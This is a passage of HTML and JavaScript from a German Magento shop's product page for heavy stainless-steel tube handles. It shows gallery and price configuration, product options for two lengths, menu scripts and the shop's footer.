                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":250,"thumbwidth":109,"thumbheight":109,"height":250,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>Zum Anfang der Bildgalerie springen</span></a>
</div><a id="gallery-next-area" name="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attibute description">
        <span class="value" >Material: satinierter Edelstahl (Rohr: Durchmesser 22mm), für intensiven Gebrauch, M6 Befestigungslöcher</span>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Weitere Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Weitere Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Art.-Nr.</th>
                    <td class="col data" data-th="Art.-Nr.">100105</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="S7H57FXVOMaZbQ4r" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.kasa-onlineshop.de\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"euvat\/vatnumber\/validation":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.kasa-onlineshop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.kasa-onlineshop.de\/page_cache\/block\/render\/id\/287\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_287","catalog_product_view_sku_100105"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/schwere-rohrhandgriffe-100105.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text&#x2F;javascript">var elem0qVJYQn7 = document.querySelector('.magenest-popup-action');
if (elem0qVJYQn7) {
elem0qVJYQn7.style.color = '';
elem0qVJYQn7.style.backgroundColor = '';
elem0qVJYQn7.style.right = '50%';
elem0qVJYQn7.style.bottom = '0';
elem0qVJYQn7.style.transform = 'translate(0, -85%)';
elem0qVJYQn7.style.maxWidth = '100vw';
elem0qVJYQn7.style.left = 'unset';
elem0qVJYQn7.style.display = 'none';
elem0qVJYQn7.style.position = 'fixed';
elem0qVJYQn7.style.zIndex = '9';
}</script>
<script>        require(['jquery'],
        function($){
            $(document).ready(function() {
                $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('background-color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('background-color', '');
                });
                 $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('color', '');
                });
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.kasa-onlineshop.de\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"287":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/schwere-rohrhandgriffe-100105.html?options=cart\",\"data\":{\"product\":\"287\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.kasa-onlineshop.de\/schwere-rohrhandgriffe-100105.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"287\",\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3NjaHdlcmUtcm9ocmhhbmRncmlmZmUtMTAwMTA1Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":24.6,"max_price":24.6,"max_regular_price":24.6,"minimal_regular_price":24.6,"special_price":null,"minimal_price":24.6,"regular_price":24.6,"formatted_prices":{"final_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":24.6,"max_price":24.6,"max_regular_price":24.6,"minimal_regular_price":24.6,"special_price":24.6,"minimal_price":24.6,"regular_price":24.6,"formatted_prices":{"final_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">24,60\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">24,60\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/p\/4\/p47-0300.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Schwere Rohrhandgriffe","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/p\/4\/p47-0300.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Schwere Rohrhandgriffe","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/p\/4\/p47-0300.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Schwere Rohrhandgriffe","resized_width":75,"resized_height":90},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/p\/4\/p47-0300.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Schwere Rohrhandgriffe","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/p\/4\/p47-0300.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Schwere Rohrhandgriffe","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/p\/4\/p47-0300.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Schwere Rohrhandgriffe","resized_width":75,"resized_height":90}],"url":"https:\/\/www.kasa-onlineshop.de\/schwere-rohrhandgriffe-100105.html","id":287,"name":"Schwere Rohrhandgriffe","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":287,\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3NjaHdlcmUtcm9ocmhhbmRncmlmZmUtMTAwMTA1Lmh0bWw,\"}}","required_options":null},"product_label_html":""}}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<style>.catalog-product-view #product_addtocart_form {display:none;}</style><div id="itoris_dynamicproductoptions_add_to_cart_configure" style="display: none;">
    <button type="button" class="button">
        <span><span>Konfigurieren</span></span>
    </button>
</div>
<div id="itoris_dynamicproductoptions_popup_mask" style="display: none;"></div>
<div id="itoris_dynamicproductoptions_popup" style="display: none;">
    <div id="itoris_dynamicproductoptions_popup_close_icon"></div>
    <div class="popup-title">Configure Schwere Rohrhandgriffe</div>
    <div id="itoris_dynamicproductoptions">
                                        <div class="fieldset fieldset-section-1">
                                                    <ul class="form-list option-fields-cols-1">
                                                    <li class="fields">
                                                                                                                                                                                            <div id="dynamic_option_id_180" class="field">
                                                                                                    <label class="required"><em>*</em>bitte auswählen</label>                                                                                                                                            </div>
                                                                        </li>
                                            </ul>
                            </div>
            </div>
    <div class="product-options-bottom">
        <button id="itoris_dynamicproductoptions_popup_button_cancel" type="button" class="button"><span><span>Stornieren</span></span></button>
                <div class="add-to-box">
            <span id="itoris_dynamicproductoptions_popup_price"></span>
            <button id="itoris_dynamicproductoptions_popup_button_apply" type="button" class="button"><span><span>Anwenden</span></span></button>
            <span class="or">OR</span>
            <div class="add-to-cart">
                <label for="qty">Menge:</label>
                <input type="text" name="qty" id="itoris_dynamicoptions_qty" maxlength="12" value="" title="Menge" class="input-text qty" />
                                <button type="button" title="In den Warenkorb" id="itoris_dynamicoptions_add_to_cart" class="button btn-cart"><span><span>In den Warenkorb</span></span></button>
            </div>
        </div>
    </div>
</div>
<div id="itoris_dynamicproductoptions_configuration" style="display: none;">
    <ul></ul>
    <button id="itoris_dynamicproductoptions_button_edit" type="button" class="button"><span><span>Bearbeiten</span></span></button>
</div>
<script type="text/javascript">
    require(['jquery','prototype','Itoris_DynamicProductOptions/js/options'], function(jQuery, _, dpo) {
		window.opConfig287 = {"180":{"1018":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Gesamte L\u00e4nge: 300mm"},"1019":{"prices":{"oldPrice":{"amount":28,"adjustments":[]},"basePrice":{"amount":28},"finalPrice":{"amount":28}},"type":"fixed","name":"Gesamte L\u00e4nge: 457mm"}}};
		window.dynamicOptions287 = jQuery.extend({}, window.DynamicProductOptions);
        window.dynamicOptions287.initialize({"form_style":"list_div","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"0","sku_order":"","absolute_weight":"0","product_id":"287","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"out of stock","section_conditions":[],"options_qty":[],"extra_js":""}, [{"id":180,"item_count":2,"option_id":180,"title":"bitte ausw\u00e4hlen","type":"radio","is_require":"1","order":1,"items":[{"item_count":"1018","option_id":180,"option_type_id":1018,"title":"Gesamte L\u00e4nge: 300mm","price":"0.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"1019","option_id":180,"option_type_id":1019,"title":"Gesamte L\u00e4nge: 457mm","price":28,"price_type":"fixed","sku":"","order":2,"sort_order":2,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"section_order":1,"internal_id":1,"visibility":"visible","sort_order":1,"visibility_action":"","customer_group":"","itoris_option_id":"4773","img_src":null}], 0, [{"qty":4,"price":19.5}], {"Qty":"Menge","Buy %1 for %2 each":"Kaufen Sie %1 f\u00fcr %2","Search...":"Search...","Sorry, nothing found...":"Sorry, nothing found...","Was: %1":"Was: %1","Stock availability: %1":"Stock availability: %1"}, {taxRate: 1.19, priceAlreadyIncludesTax: 0, displayPriceMode: 1});
    });
</script><script type="text/javascript">
        window.priceFormulaDefaultProductJsonConfig = {"productId":287,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.6,"adjustments":[]},"oldPrice":{"amount":24.6,"adjustments":[]},"basePrice":{"amount":24.6,"adjustments":[]},"finalPrice":{"amount":24.6,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[19.5],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"};
        require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'prototype',
    ], function (jQuery, utils, $) {
        window._priceUtils = utils;
        var itorisPriceFormula = Itoris.PriceFormula.initialize([], [{"sku":null,"type":"radio","id":"180","values":{"1018":{"sku":"","id":"1018","price":0},"1019":{"sku":"","id":"1019","price":28}},"price":0}], null, {"dummysku":0}, 287, 1, {taxRate: 1.19, priceAlreadyIncludesTax: 0, displayPriceMode: 1}, [{"qty":4,"price":19.5}]);
        jQuery.ajax({url: 'https://www.kasa-onlineshop.de/ppf/formula/getcustomerinfo/', success: function(data){
            if (data.id) {
                Itoris.PriceFormula.customerData = data;
                Itoris.PriceFormula.getPriceBox().trigger('reloadPrice');
            }
        }, cache: false});
    });
    var itorisPriceFormulaErrors = [];
</script></div></div><div class="col-left col-xs-12 col-sm-3"><div class="sidebar sidebar-main1">


 
	 			
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET_SIDEBAR = 64;
		//]]>
		</script>

</div></div></div></div></main><footer class="footer-static-container">
	<div class="footer-middle">
		<div class="container">
            <div class="footer-static row">
			    <div class="row">
<div class="f-col col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>KASA Onlineshop</h3>
</div>
<div class="footer-static-content">
<div class="col-md-6 address">
<p class="info"><strong>Verwaltung</strong><br>SIGMA Sander GmbH<br>Striegauer Weg 3a<br>40627 Düsseldorf<br><br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<div class="col-md-6 address">
<p class="info"><strong>Produktion</strong><br>SIGMA Sander GmbH<br>Herder Straße 86d<br>40721 Hilden<br><br>Tel: 02103 572 69 64<br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<p class="info">&nbsp;</p>
</div>
</div>
<div class="f-col col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Kundenservice</h3>
</div>
<div class="footer-static-content row-fluid">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/impressum/">Impressum</a></li>
<li><a href="https://www.kasa-onlineshop.de/agb/">AGB</a></li>
<li><a href="https://www.kasa-onlineshop.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.kasa-onlineshop.de/lieferung/">Lieferung</a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung/">Zahlung</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/contact/">Kontakt</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Informationen</h3>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
<li><a href="https://www.kasa-onlineshop.de/cookie-einstellungen/">Cookie-Einstellungen</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12 last">
<div class="footer-static-title last">
    <h3>Newsletter</h3>
</div>
<div class="footer-static-content last newsletter">
    <form class="form subscribe"
        novalidate
        action="https://www.kasa-onlineshop.de/newsletter/subscriber/new/"
        method="post"
        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
        id="newsletter-validate-detail">
        <label for="newsletter"><span>Melden Sie sich für unseren Newsletter an:</span></label>
        <div class="control">
            <input name="email" type="email" id="newsletter"
                        placeholder="Geben Sie Ihre E-Mail-Adresse ein"
                        data-validate="{required:true, 'validate-email':true}"/>
            <div class="actions">
                <button class="action subscribe primary" title="Sign up" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </div>
        <p></p>
    </form>
</div>
</div>
</div>
<div class="clear_both">&nbsp;</div>
<div class="hint-bottom">
<div style="color: #ffff00;">Angebote nur für Gastronomie, Handel und Gewerbe und vergleichbare Institutionen. Preise zzgl. MwSt.</div>
</div>
<div class="payment-bottom">
<ul>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/paypal_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/visa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/american-express_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/maestro_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/mastercard_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/sepa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-lastschrift_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-vorkasse_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-ueberweisung_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/dpd-cod-alternate_1.png" alt="" width="50" height="36"></a></li>
</ul>
</div>
<div class="clear_both">&nbsp;</div>            </div>
		</div>
	</div>
</footer>
<div class="ma-footer-container">
		<div class="container">
			<div class="footer">
				<div class="row">
					<div class="col-xs-12 col-sm-6"><!--<ul>
<li><a href="#">About Us</a></li>
<li><a href="#">Customer Service</a></li>
<li class="last privacy"><a href="#">Privacy Policy</a></li>
</ul>
<ul class="links">
<li class="first"><a title="Site Map" href="#">Site Map</a></li>
<li><a title="Search Terms" href="#">Search Terms</a></li>
<li><a title="Advanced Search" href="#">Advanced Search</a></li>
<li><a title="Orders and Returns" href="#">Orders and Returns</a></li>
<li class=" last"><a title="Contact Us" href="#">Contact Us</a></li>
</ul>--><address>© 2022 KASA Onlineshop. Alle Rechte vorbehalten.</address></div>
<!--<div class="col-xs-12 col-sm-6">
<div class="payment-bottom">
<ul>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social1.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social2.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social3.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social4.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social5.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social6.png" alt=""></a></li>
</ul>
</div>
</div>-->				</div>
			</div>
		</div>
		<div id="back_top">
			<a href="#back-top"><span>>top</span></a>
		</div>
</div>
<script type="text/javascript">
	require(["jquery"], function(jQuery){
		jQuery(window).scroll(function() {
			if(jQuery(this).scrollTop() > 300) {
				jQuery('#back_top').fadeIn();
			} else {
				jQuery('#back_top').fadeOut();
			}
		});
		   jQuery('#back_top').click(function() {
			jQuery('body,html').animate({scrollTop:0},500);
		});
		if (jQuery(window).width() < 992) {
			jQuery('.footer-static .footer-static-title').click(function(){
				jQuery(this).parent('.f-col').toggleClass('active').siblings().removeClass('active');
				jQuery(this).next('.f-col .footer-static-content').toggle(300);
				jQuery(this).parent('.f-col.active').siblings().children('.f-col .footer-static-content').slideUp(300);
			});

		}
	});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.kasa-onlineshop.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
